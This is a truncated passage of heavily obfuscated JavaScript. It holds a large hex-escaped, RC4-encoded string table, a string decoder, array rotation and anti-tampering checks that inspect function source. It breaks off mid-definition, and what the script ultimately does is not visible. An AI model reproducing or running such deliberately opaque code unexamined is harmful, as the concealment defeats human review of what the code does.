1\x66\x61\x4d\x4f\x44\x4e\x38\x4f\x7a\x49\x46\x73\x56\x77\x70\x50\x43\x74\x42\x6e\x44\x6d\x63\x4f\x4e\x4c\x53\x30\x2f\x4b\x56\x45\x3d','\x77\x72\x76\x43\x6f\x63\x4b\x57\x4a\x38\x4b\x37','\x77\x6f\x78\x78\x4f\x77\x3d\x3d','\x77\x6f\x72\x43\x70\x63\x4f\x57\x77\x37\x38\x4a\x64\x67\x3d\x3d','\x41\x38\x4b\x73\x77\x35\x4d\x36','\x77\x72\x55\x76\x77\x6f\x6f\x3d','\x4b\x73\x4f\x55\x77\x34\x77\x3d','\x59\x69\x37\x44\x6d\x67\x3d\x3d','\x77\x35\x54\x44\x6b\x4d\x4b\x59\x77\x37\x4d\x3d','\x4f\x38\x4b\x45\x77\x36\x4d\x3d','\x77\x34\x52\x75\x46\x67\x3d\x3d','\x77\x34\x52\x2f\x44\x7a\x59\x3d','\x56\x67\x6a\x44\x6c\x73\x4f\x5a\x77\x71\x6a\x44\x72\x55\x45\x3d','\x77\x71\x50\x44\x6b\x42\x77\x3d','\x77\x34\x72\x43\x6b\x44\x45\x72\x63\x47\x4a\x6d','\x61\x45\x6e\x44\x6d\x67\x3d\x3d','\x57\x45\x62\x44\x67\x41\x3d\x3d','\x61\x57\x54\x44\x74\x63\x4f\x69\x77\x72\x58\x44\x72\x63\x4f\x6f\x77\x6f\x4d\x58\x77\x71\x67\x3d','\x47\x63\x4f\x34\x77\x37\x4e\x49\x77\x36\x33\x44\x67\x46\x4c\x43\x68\x38\x4f\x6a\x63\x42\x59\x3d','\x4d\x77\x50\x44\x6d\x51\x3d\x3d','\x77\x37\x33\x44\x75\x38\x4f\x4b','\x77\x34\x48\x43\x6b\x43\x73\x59\x62\x57\x63\x3d','\x77\x70\x62\x43\x74\x63\x4f\x4c\x77\x37\x41\x3d','\x77\x34\x44\x43\x71\x73\x4b\x4d\x77\x36\x67\x6f\x48\x41\x3d\x3d','\x50\x43\x6e\x44\x70\x51\x3d\x3d','\x5a\x63\x4b\x66\x77\x36\x51\x3d','\x57\x51\x33\x43\x76\x77\x3d\x3d','\x77\x70\x68\x78\x41\x77\x3d\x3d','\x56\x73\x4b\x33\x77\x34\x52\x6b\x77\x34\x33\x44\x75\x78\x76\x44\x6d\x67\x3d\x3d','\x51\x73\x4f\x35\x77\x37\x63\x3d','\x77\x72\x58\x43\x71\x30\x73\x3d','\x42\x63\x4b\x6e\x77\x34\x4d\x79','\x77\x36\x6b\x37\x77\x34\x4d\x3d','\x56\x7a\x44\x43\x72\x41\x3d\x3d','\x77\x6f\x35\x78\x77\x71\x76\x44\x6d\x77\x3d\x3d','\x77\x35\x6e\x43\x72\x6e\x4c\x43\x70\x73\x4b\x36\x77\x34\x62\x43\x68\x63\x4f\x6d\x44\x55\x70\x54\x49\x63\x4b\x4b\x4b\x45\x70\x38\x77\x36\x42\x4b\x77\x71\x73\x55\x64\x4d\x4b\x6e\x77\x70\x73\x56\x44\x63\x4b\x47\x48\x55\x50\x44\x74\x73\x4b\x73\x77\x6f\x58\x44\x6a\x63\x4f\x5a\x77\x35\x59\x44\x77\x34\x66\x44\x72\x4d\x4b\x67\x45\x38\x4f\x6d','\x48\x73\x4b\x41\x46\x51\x3d\x3d','\x77\x6f\x7a\x43\x72\x4d\x4f\x52','\x77\x72\x2f\x43\x74\x6b\x73\x3d','\x58\x73\x4f\x54\x77\x37\x30\x3d','\x77\x35\x6a\x43\x67\x52\x55\x3d','\x77\x35\x56\x57\x77\x70\x58\x43\x72\x73\x4b\x67\x62\x73\x4f\x63\x77\x34\x51\x75\x77\x36\x55\x57','\x4e\x38\x4b\x6c\x51\x4d\x4f\x58\x77\x71\x59\x46\x66\x38\x4b\x7a','\x48\x63\x4f\x61\x77\x37\x39\x4a\x4f\x73\x4b\x50\x77\x34\x5a\x76\x66\x4d\x4f\x4f\x42\x51\x3d\x3d','\x44\x7a\x50\x43\x6d\x46\x64\x52\x54\x73\x4b\x59\x65\x67\x3d\x3d','\x57\x69\x6a\x43\x6d\x51\x3d\x3d','\x77\x36\x2f\x43\x67\x55\x51\x3d','\x77\x36\x6b\x71\x77\x37\x45\x3d','\x43\x63\x4b\x78\x77\x34\x45\x3d','\x77\x71\x4c\x43\x6d\x46\x73\x71','\x77\x35\x6e\x44\x6d\x73\x4b\x46\x77\x34\x6b\x4a\x57\x38\x4b\x2f','\x77\x37\x50\x44\x6c\x47\x6e\x44\x6d\x73\x4b\x4c\x65\x33\x33\x44\x71\x38\x4b\x6e\x47\x4d\x4f\x42\x59\x7a\x52\x73\x77\x71\x70\x68\x77\x37\x4d\x3d','\x77\x35\x37\x43\x68\x53\x6b\x57\x62\x51\x3d\x3d','\x46\x38\x4f\x45\x77\x37\x30\x3d','\x54\x73\x4f\x61\x4f\x73\x4b\x31\x61\x38\x4b\x52','\x77\x34\x62\x43\x76\x63\x4b\x4b\x77\x37\x41\x31\x43\x67\x3d\x3d','\x50\x63\x4f\x47\x77\x34\x4d\x3d','\x77\x71\x35\x6b\x4d\x51\x3d\x3d','\x48\x6a\x6a\x43\x6e\x6b\x64\x51\x51\x4d\x4b\x54\x62\x57\x38\x3d','\x77\x37\x7a\x44\x70\x54\x37\x44\x6e\x38\x4f\x54\x43\x41\x3d\x3d','\x77\x36\x4c\x43\x70\x7a\x41\x3d','\x56\x73\x4f\x4c\x77\x34\x55\x3d','\x50\x47\x6e\x43\x67\x6c\x68\x32','\x42\x63\x4b\x6b\x77\x36\x41\x3d','\x44\x4d\x4f\x54\x77\x36\x59\x3d','\x77\x37\x58\x43\x74\x38\x4b\x62\x49\x73\x4b\x38\x42\x51\x3d\x3d','\x56\x73\x4f\x6d\x77\x34\x73\x3d','\x53\x4d\x4b\x6f\x42\x73\x4b\x61\x4b\x58\x6b\x3d','\x41\x38\x4b\x76\x43\x38\x4b\x44\x50\x77\x3d\x3d','\x77\x6f\x37\x43\x70\x38\x4b\x4c','\x57\x38\x4f\x39\x59\x4d\x4b\x4a\x77\x37\x4c\x44\x72\x38\x4f\x55\x77\x70\x68\x77','\x77\x36\x4d\x6d\x77\x6f\x34\x3d','\x77\x36\x58\x44\x6d\x38\x4f\x45','\x77\x6f\x77\x6e\x77\x71\x50\x43\x6f\x79\x4e\x33\x45\x4d\x4b\x4d\x77\x71\x76\x44\x6a\x77\x3d\x3d','\x4e\x73\x4f\x45\x77\x35\x67\x3d','\x62\x63\x4b\x55\x77\x72\x66\x43\x75\x47\x48\x44\x6e\x77\x3d\x3d','\x77\x70\x78\x6f\x62\x41\x3d\x3d','\x77\x34\x66\x43\x6a\x55\x45\x3d','\x56\x6a\x6a\x43\x6a\x30\x35\x61','\x55\x4d\x4f\x5a\x49\x77\x3d\x3d','\x77\x34\x4d\x30\x77\x72\x6f\x3d','\x77\x34\x72\x44\x6b\x4d\x4b\x69\x77\x36\x6b\x53\x58\x38\x4b\x30\x77\x36\x77\x3d','\x50\x63\x4f\x59\x77\x34\x51\x3d','\x66\x4d\x4f\x4b\x44\x41\x3d\x3d','\x48\x38\x4f\x63\x4e\x63\x4b\x38\x63\x63\x4b\x57\x77\x70\x35\x65\x42\x52\x59\x53\x4b\x63\x4f\x72\x77\x37\x35\x65\x4c\x41\x3d\x3d','\x77\x35\x6e\x43\x6a\x6c\x6a\x43\x6b\x73\x4f\x51\x53\x51\x3d\x3d','\x42\x79\x62\x43\x6b\x51\x3d\x3d','\x77\x37\x7a\x44\x73\x44\x73\x3d','\x57\x38\x4f\x56\x46\x6b\x59\x57\x58\x4d\x4f\x58\x77\x71\x4c\x43\x71\x63\x4f\x4b\x43\x73\x4f\x67\x57\x73\x4b\x6d\x62\x73\x4b\x74\x49\x41\x3d\x3d','\x58\x73\x4f\x72\x77\x6f\x56\x35\x77\x6f\x6e\x44\x72\x78\x4c\x43\x69\x63\x4b\x34','\x54\x6b\x37\x44\x6f\x55\x4e\x66','\x77\x36\x66\x44\x6b\x63\x4f\x47\x65\x73\x4f\x6b\x77\x71\x58\x44\x70\x41\x3d\x3d','\x51\x38\x4f\x39\x77\x36\x6b\x31\x77\x36\x35\x42','\x43\x67\x58\x44\x6b\x41\x3d\x3d','\x77\x70\x48\x43\x6e\x4d\x4b\x65','\x77\x70\x2f\x44\x76\x43\x63\x3d','\x56\x51\x48\x44\x6c\x38\x4f\x71\x77\x71\x6a\x44\x72\x6e\x76\x43\x76\x38\x4b\x71\x65\x31\x54\x43\x74\x63\x4f\x43\x4b\x63\x4b\x4d\x55\x4d\x4b\x2b\x77\x70\x63\x4b\x77\x6f\x4c\x44\x74\x41\x3d\x3d','\x4a\x38\x4f\x68\x77\x36\x63\x3d','\x63\x58\x48\x43\x68\x55\x70\x36\x66\x38\x4b\x6c\x77\x35\x37\x44\x6f\x38\x4b\x72\x63\x38\x4b\x4c\x77\x70\x31\x42\x65\x73\x4b\x64\x63\x63\x4b\x76\x64\x42\x77\x49\x77\x34\x37\x44\x73\x51\x54\x43\x6d\x73\x4f\x55','\x77\x6f\x52\x59\x46\x73\x4f\x30\x77\x71\x76\x43\x6c\x38\x4f\x36','\x54\x33\x4c\x43\x76\x41\x3d\x3d','\x77\x70\x37\x44\x74\x53\x7a\x44\x75\x4d\x4f\x6b\x77\x70\x2f\x44\x73\x63\x4b\x36\x4d\x6b\x74\x46\x5a\x38\x4b\x53\x4b\x51\x51\x72\x77\x35\x6c\x35\x77\x72\x34\x4f\x4d\x4d\x4b\x77\x77\x35\x35\x44\x54\x73\x4b\x52\x56\x31\x72\x44\x6b\x38\x4b\x73\x77\x34\x44\x43\x67\x63\x4f\x62\x77\x35\x73\x56\x77\x34\x38\x3d','\x41\x38\x4b\x74\x77\x34\x51\x37\x77\x36\x66\x44\x71\x41\x3d\x3d','\x77\x71\x72\x44\x6a\x54\x2f\x44\x67\x63\x4f\x4d\x62\x77\x3d\x3d','\x77\x35\x6e\x44\x6d\x54\x4d\x3d','\x49\x38\x4b\x73\x56\x38\x4f\x46\x77\x71\x67\x4d\x52\x63\x4b\x6b\x77\x6f\x68\x53\x63\x77\x3d\x3d','\x54\x73\x4f\x79\x4c\x67\x3d\x3d','\x52\x4d\x4b\x61\x77\x37\x30\x46\x77\x34\x51\x6d\x77\x70\x63\x3d','\x77\x34\x6c\x46\x55\x73\x4f\x35\x77\x71\x77\x64','\x77\x70\x5a\x63\x44\x63\x4f\x69\x77\x36\x77\x4a\x77\x72\x6a\x43\x70\x38\x4b\x79','\x77\x70\x58\x43\x73\x4d\x4f\x55\x77\x37\x45\x4a','\x61\x63\x4f\x7a\x77\x36\x59\x3d','\x77\x6f\x2f\x43\x6c\x30\x73\x71\x77\x70\x50\x43\x6c\x77\x4d\x3d','\x52\x4d\x4b\x44\x77\x37\x73\x4b','\x77\x35\x49\x65\x77\x36\x33\x44\x6d\x6d\x67\x45\x58\x4d\x4f\x49','\x77\x70\x33\x44\x73\x67\x34\x3d','\x4a\x79\x72\x44\x74\x4d\x4f\x2f\x77\x71\x50\x44\x72\x63\x4f\x30\x77\x6f\x4d\x41','\x77\x35\x50\x43\x67\x6c\x72\x43\x6b\x4d\x4f\x4b\x51\x4d\x4b\x74\x77\x35\x4c\x44\x74\x38\x4b\x34\x42\x6d\x72\x43\x72\x51\x37\x43\x6a\x73\x4f\x4c\x77\x70\x44\x43\x70\x7a\x48\x43\x69\x79\x6f\x3d','\x77\x6f\x31\x34\x77\x70\x63\x3d','\x77\x34\x63\x48\x77\x36\x33\x44\x6c\x6e\x49\x3d','\x77\x36\x67\x2f\x77\x35\x31\x44\x77\x70\x39\x73','\x77\x35\x44\x43\x74\x63\x4b\x50\x77\x36\x6f\x31','\x77\x34\x51\x59\x77\x37\x45\x3d','\x77\x37\x76\x44\x74\x38\x4b\x46','\x77\x70\x52\x79\x77\x72\x66\x44\x6b\x73\x4b\x65\x4f\x73\x4b\x64','\x77\x70\x46\x77\x77\x71\x62\x44\x6b\x4d\x4b\x52\x50\x63\x4b\x41\x48\x4d\x4f\x44','\x53\x52\x76\x43\x69\x41\x3d\x3d','\x77\x71\x7a\x44\x6d\x73\x4b\x41\x45\x30\x4c\x44\x6b\x38\x4f\x78\x77\x71\x59\x68\x77\x34\x39\x37\x77\x37\x54\x44\x74\x51\x7a\x43\x67\x4d\x4b\x4a\x55\x4d\x4f\x47\x77\x34\x6e\x44\x68\x38\x4f\x6a\x77\x70\x41\x33\x77\x34\x63\x50\x77\x34\x6a\x43\x6b\x4d\x4f\x68\x52\x73\x4f\x2f\x77\x72\x7a\x43\x71\x4d\x4b\x48\x64\x77\x3d\x3d','\x41\x63\x4b\x6e\x77\x6f\x6f\x35\x77\x36\x76\x44\x74\x4d\x4b\x59\x77\x71\x38\x79\x62\x4d\x4f\x54\x77\x6f\x77\x3d','\x77\x37\x55\x67\x77\x71\x49\x3d','\x77\x72\x44\x44\x68\x73\x4b\x65','\x77\x72\x6a\x43\x76\x63\x4b\x50\x4b\x63\x4b\x6d\x44\x73\x4f\x75\x77\x35\x50\x44\x6e\x4d\x4f\x33\x63\x51\x3d\x3d','\x77\x37\x48\x44\x69\x4d\x4f\x64\x66\x73\x4f\x35\x77\x71\x4c\x44\x75\x4d\x4f\x79','\x77\x70\x6e\x44\x76\x73\x4b\x42','\x5a\x43\x66\x43\x6e\x55\x66\x43\x72\x51\x63\x76\x77\x36\x41\x4b\x77\x36\x49\x3d','\x77\x34\x4e\x4b\x77\x70\x37\x43\x72\x38\x4b\x56\x65\x38\x4f\x4d\x77\x34\x6b\x75','\x77\x6f\x44\x43\x6a\x73\x4b\x4a\x77\x6f\x63\x3d','\x77\x71\x77\x76\x77\x70\x6a\x43\x74\x32\x4a\x62','\x77\x70\x4c\x43\x6e\x46\x77\x37','\x77\x35\x6a\x43\x68\x46\x54\x43\x6e\x4d\x4f\x49\x52\x41\x3d\x3d','\x5a\x58\x6a\x43\x67\x30\x5a\x6e\x66\x73\x4b\x4b','\x50\x78\x66\x44\x68\x67\x3d\x3d','\x50\x6a\x54\x44\x75\x77\x3d\x3d','\x5a\x63\x4f\x77\x45\x51\x3d\x3d','\x51\x73\x4f\x32\x61\x73\x4b\x4c\x77\x36\x44\x44\x72\x67\x3d\x3d','\x58\x63\x4f\x51\x77\x35\x51\x3d','\x77\x35\x44\x44\x73\x73\x4f\x32','\x77\x36\x46\x4f\x48\x41\x30\x45\x63\x51\x55\x6d\x56\x58\x42\x63\x4e\x4d\x4f\x49\x5a\x68\x76\x44\x67\x67\x3d\x3d','\x64\x58\x4c\x43\x6f\x31\x6c\x68\x65\x4d\x4b\x55\x77\x35\x77\x3d','\x4e\x73\x4b\x63\x4a\x41\x3d\x3d','\x77\x71\x2f\x43\x74\x6c\x30\x3d','\x52\x63\x4f\x33\x77\x36\x34\x38','\x59\x73\x4f\x78\x77\x37\x30\x6b\x77\x36\x77\x65\x49\x68\x2f\x44\x6b\x69\x54\x44\x6d\x56\x66\x44\x6f\x4d\x4f\x56\x77\x71\x72\x44\x6b\x68\x7a\x44\x6b\x73\x4b\x6d\x64\x4d\x4f\x41\x55\x33\x52\x6b\x64\x38\x4f\x69\x77\x71\x33\x44\x6b\x6c\x4a\x63\x77\x37\x68\x63\x5a\x6b\x44\x43\x72\x6c\x44\x43\x6e\x63\x4f\x45\x4c\x55\x45\x3d','\x77\x72\x4a\x4d\x43\x77\x6f\x4e\x66\x77\x56\x70\x51\x67\x3d\x3d','\x77\x72\x30\x32\x77\x70\x50\x43\x71\x48\x4e\x63','\x54\x73\x4f\x64\x77\x36\x49\x78\x52\x73\x4f\x62\x77\x34\x51\x39\x77\x36\x37\x44\x68\x73\x4b\x79\x53\x4d\x4b\x5a\x77\x36\x77\x38\x77\x36\x34\x3d','\x43\x4d\x4f\x55\x77\x37\x31\x50\x4b\x77\x3d\x3d','\x77\x72\x6c\x62\x61\x30\x6a\x44\x71\x4d\x4b\x6a','\x77\x35\x44\x44\x6e\x73\x4b\x48\x77\x37\x51\x48\x56\x38\x4b\x75\x77\x36\x51\x38\x77\x6f\x58\x44\x6f\x73\x4f\x65\x62\x4d\x4b\x66\x48\x73\x4b\x57\x4b\x67\x3d\x3d','\x77\x37\x5a\x2f\x46\x79\x62\x44\x6c\x67\x3d\x3d','\x77\x6f\x66\x43\x69\x56\x38\x42\x77\x6f\x72\x43\x74\x51\x41\x3d','\x77\x6f\x4e\x58\x42\x4d\x4f\x34\x77\x72\x54\x43\x75\x63\x4f\x6f\x4d\x4d\x4f\x6f\x43\x55\x2f\x44\x70\x63\x4f\x45\x55\x38\x4b\x47\x77\x6f\x4c\x43\x75\x46\x7a\x44\x6e\x4d\x4f\x72\x77\x37\x59\x69\x77\x37\x2f\x44\x69\x6c\x74\x31\x77\x6f\x51\x3d','\x56\x4d\x4f\x65\x4f\x4d\x4b\x6e\x65\x67\x3d\x3d','\x77\x35\x59\x32\x77\x35\x45\x3d','\x77\x70\x37\x44\x74\x53\x7a\x44\x75\x4d\x4f\x6b\x77\x70\x2f\x44\x6e\x51\x3d\x3d','\x77\x70\x72\x43\x69\x73\x4b\x4d\x77\x70\x72\x43\x6b\x38\x4b\x53\x77\x6f\x59\x64\x77\x34\x58\x44\x74\x63\x4b\x4f\x56\x73\x4f\x6c\x77\x37\x59\x73\x4a\x4d\x4f\x69\x58\x77\x3d\x3d','\x64\x33\x7a\x43\x6e\x46\x68\x32','\x44\x73\x4f\x5a\x77\x37\x42\x4f\x4b\x4d\x4b\x53\x77\x34\x46\x68','\x48\x63\x4b\x34\x77\x35\x59\x37\x77\x37\x62\x43\x71\x63\x4f\x31\x77\x71\x48\x43\x69\x41\x37\x44\x6b\x73\x4f\x4f\x63\x73\x4b\x45\x77\x35\x5a\x36\x77\x34\x50\x43\x71\x63\x4f\x69','\x77\x6f\x4c\x43\x69\x73\x4b\x57\x77\x6f\x62\x43\x6b\x51\x3d\x3d','\x77\x70\x70\x54\x45\x4d\x4f\x31\x77\x71\x48\x43\x73\x63\x4f\x71\x4f\x73\x4f\x6f','\x77\x71\x78\x42\x48\x42\x63\x4d\x63\x51\x4e\x72','\x43\x69\x76\x44\x74\x6d\x72\x43\x6f\x63\x4f\x6d\x77\x72\x34\x75\x77\x72\x68\x2f\x50\x73\x4f\x41\x77\x70\x2f\x44\x6e\x58\x72\x44\x6b\x57\x77\x3d','\x62\x73\x4f\x37\x77\x37\x4d\x37\x77\x36\x78\x4d\x53\x77\x44\x43\x68\x33\x6e\x43\x6c\x77\x33\x43\x6f\x77\x3d\x3d','\x43\x73\x4b\x77\x77\x34\x4d\x76\x77\x36\x66\x44\x73\x77\x3d\x3d','\x41\x73\x4b\x72\x42\x63\x4b\x64\x4d\x32\x6a\x43\x6a\x52\x48\x44\x68\x67\x3d\x3d'];(function(_0x1dafc6,_0x5b44ef){var _0x366a58=function(_0x1c6638){while(--_0x1c6638){_0x1dafc6['\x70\x75\x73\x68'](_0x1dafc6['\x73\x68\x69\x66\x74']());}};var _0xcd1f99=function(){var _0xc0dfc9={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0xa23dff,_0x50aa43,_0x2a41ce,_0x5155b4){_0x5155b4=_0x5155b4||{};var _0x27178e=_0x50aa43+'\x3d'+_0x2a41ce;var _0x2c7477=0x0;for(var _0x2c7477=0x0,_0x2d5ad5=_0xa23dff['\x6c\x65\x6e\x67\x74\x68'];_0x2c7477<_0x2d5ad5;_0x2c7477++){var _0x2dbb09=_0xa23dff[_0x2c7477];_0x27178e+='\x3b\x20'+_0x2dbb09;var _0x89b04c=_0xa23dff[_0x2dbb09];_0xa23dff['\x70\x75\x73\x68'](_0x89b04c);_0x2d5ad5=_0xa23dff['\x6c\x65\x6e\x67\x74\x68'];if(_0x89b04c!==!![]){_0x27178e+='\x3d'+_0x89b04c;}}_0x5155b4['\x63\x6f\x6f\x6b\x69\x65']=_0x27178e;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x28df27,_0x3c6f39){_0x28df27=_0x28df27||function(_0x41ad73){return _0x41ad73;};var _0x5b0303=_0x28df27(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x3c6f39['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0xcd6326=function(_0x57d559,_0x5152a1){_0x57d559(++_0x5152a1);};_0xcd6326(_0x366a58,_0x5b44ef);return _0x5b0303?decodeURIComponent(_0x5b0303[0x1]):undefined;}};var _0x31b82b=function(){var _0x3f0022=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x3f0022['\x74\x65\x73\x74'](_0xc0dfc9['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0xc0dfc9['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x31b82b;var _0x5b99ed='';var _0x3c4581=_0xc0dfc9['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x3c4581){_0xc0dfc9['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x3c4581){_0x5b99ed=_0xc0dfc9['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0xc0dfc9['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0xcd1f99();}(_0xbf69,0xb7));var _0x9bf6=function(_0x1dafc6,_0x5b44ef){_0x1dafc6=_0x1dafc6-0x0;var _0x366a58=_0xbf69[_0x1dafc6];if(_0x9bf6['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x218c8d=function(){return this;};var _0xcd1f99=_0x218c8d();var _0xc0dfc9='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0xcd1f99['\x61\x74\x6f\x62']||(_0xcd1f99['\x61\x74\x6f\x62']=function(_0xa23dff){var _0x50aa43=String(_0xa23dff)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x2a41ce=0x0,_0x5155b4,_0x27178e,_0x4fccd3=0x0,_0x2c7477='';_0x27178e=_0x50aa43['\x63\x68\x61\x72\x41\x74'](_0x4fccd3++);~_0x27178e&&(_0x5155b4=_0x2a41ce%0x4?_0x5155b4*0x40+_0x27178e:_0x27178e,_0x2a41ce++%0x4)?_0x2c7477+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x5155b4>>(-0x2*_0x2a41ce&0x6)):0x0){_0x27178e=_0xc0dfc9['\x69\x6e\x64\x65\x78\x4f\x66'](_0x27178e);}return _0x2c7477;});}());var _0x2d5ad5=function(_0x2dbb09,_0x89b04c){var _0x28df27=[],_0x3c6f39=0x0,_0x41ad73,_0x5b0303='',_0xcd6326='';_0x2dbb09=atob(_0x2dbb09);for(var _0x57d559=0x0,_0x5152a1=_0x2dbb09['\x6c\x65\x6e\x67\x74\x68'];_0x57d559<_0x5152a1;_0x57d559++){_0xcd6326+='\x25'+('\x30\x30'+_0x2dbb09['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x57d559)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x2dbb09=decodeURIComponent(_0xcd6326);for(var _0x31b82b=0x0;_0x31b82b<0x100;_0x31b82b++){_0x28df27[_0x31b82b]=_0x31b82b;}for(_0x31b82b=0x0;_0x31b82b<0x100;_0x31b82b++){_0x3c6f39=(_0x3c6f39+_0x28df27[_0x31b82b]+_0x89b04c['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x31b82b%_0x89b04c['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x41ad73=_0x28df27[_0x31b82b];_0x28df27[_0x31b82b]=_0x28df27[_0x3c6f39];_0x28df27[_0x3c6f39]=_0x41ad73;}_0x31b82b=0x0;_0x3c6f39=0x0;for(var _0x3f0022=0x0;_0x3f0022<_0x2dbb09['\x6c\x65\x6e\x67\x74\x68'];_0x3f0022++){_0x31b82b=(_0x31b82b+0x1)%0x100;_0x3c6f39=(_0x3c6f39+_0x28df27[_0x31b82b])%0x100;_0x41ad73=_0x28df27[_0x31b82b];_0x28df27[_0x31b82b]=_0x28df27[_0x3c6f39];_0x28df27[_0x3c6f39]=_0x41ad73;_0x5b0303+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x2dbb09['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3f0022)^_0x28df27[(_0x28df27[_0x31b82b]+_0x28df27[_0x3c6f39])%0x100]);}return _0x5b0303;};_0x9bf6['\x72\x63\x34']=_0x2d5ad5;_0x9bf6['\x64\x61\x74\x61']={};_0x9bf6['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x5b99ed=_0x9bf6['\x64\x61\x74\x61'][_0x1dafc6];if(_0x5b99ed===undefined){if(_0x9bf6['\x6f\x6e\x63\x65']===undefined){var _0x3c4581=function(_0x105ec3){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x105ec3;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x3c4581['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x2f2aa0=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x2f2aa0['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x3c4581['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x21854c){if(!Boolean(~_0x21854c)){return _0x21854c;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x3c4581['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x3052a3){for(var _0x40f297=0x0,_0x491919=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x40f297<_0x491919;_0x40f297++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x491919=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x3052a3(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x3c4581(_0x9bf6)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x9bf6['\x6f\x6e\x63\x65']=!![];}_0x366a58=_0x9bf6['\x72\x63\x34'](_0x366a58,_0x5b44ef);_0x9bf6['\x64\x61\x74\x61'][_0x1dafc6]=_0x366a58;}else{_0x366a58=_0x5b99ed;}return _0x366a58;};(function(){var _0x461645=function(){var _0x1dafc6=!![];return function(_0x5b44ef,_0x366a58){var _0x1c6638=_0x1dafc6?function(){if(_0x366a58){var _0x246fd6=_0x366a58['\x61\x70\x70\x6c\x79'](_0x5b44ef,arguments);_0x366a58=null;return _0x246fd6;}}:function(){};_0x1dafc6=![];return _0x1c6638;};}();var _0x2ee20d={'\x6b\x7a\x43':function _0x101783(_0x420b25,_0x3c9201){return _0x420b25<_0x3c9201;},'\x6e\x5a\x68':function _0x506255(_0x1bb2fc,_0x3b5e7c){return _0x1bb2fc>>_0x3b5e7c;},'\x69\x6d\x68':function _0x688d61(_0x20282b,_0x23c5a0){return _0x20282b|_0x23c5a0;},'\x43\x66\x72':function _0xdeac68(_0x1709cf,_0x36c4ba){return _0x1709cf<<_0x36c4ba;},'\x7a\x6b\x62':function _0x55169b(_0xa5169d,_0x57940b){return 